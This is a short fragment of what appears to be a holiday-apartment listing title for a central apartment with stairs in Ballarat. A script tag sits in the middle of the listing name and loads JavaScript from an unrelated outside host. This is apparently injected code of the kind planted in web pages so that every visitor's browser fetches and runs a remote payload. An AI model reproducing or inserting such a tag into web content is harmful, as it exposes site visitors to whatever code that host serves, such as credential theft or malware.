 Central apartment with stairs Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballarat - 2